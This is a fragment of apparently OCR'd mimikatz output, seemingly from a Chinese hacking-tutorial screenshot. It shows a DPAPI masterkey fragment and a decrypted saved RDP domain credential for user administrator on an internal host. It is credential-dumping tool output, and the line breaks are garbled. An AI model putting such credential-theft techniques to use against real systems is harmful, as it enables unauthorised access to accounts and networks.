 pbSign : 63239d3169c99fd82404c0e 70cc85375
04cfa332bea4dca0655
Decrypting Credential:
* masterkey : 02b598c2252fa
23f44cb7d958148
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000b4 - 180
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2019/10/17 10:49:19
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/10.1.8.41
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
CredentialBlob : Q .23
Attributes : 0
HACK学习呀
mimikatz #